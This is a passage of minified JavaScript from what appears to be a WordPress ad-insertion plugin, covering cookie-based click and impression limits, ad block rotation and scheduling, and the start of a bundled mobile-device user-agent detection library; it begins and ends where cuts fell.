3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel 